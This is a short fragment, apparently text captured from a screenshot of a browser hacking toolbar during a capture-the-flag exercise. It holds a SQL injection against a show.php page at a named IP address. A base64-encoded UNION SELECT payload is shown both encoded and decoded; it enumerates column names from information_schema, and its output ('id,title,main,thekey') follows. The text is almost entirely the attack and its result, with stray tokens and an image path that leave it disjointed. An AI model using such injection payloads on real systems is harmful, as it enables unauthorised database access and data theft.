 Load URL
Split URL
Execute
http://219.153.49.228:41317/show.php
?id=LTEgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J2RhdGEn
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='data'
Enable Post data
Enable Referrer
219.153.49.228:41317/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSB
1
id,title,main,thekey
WS
i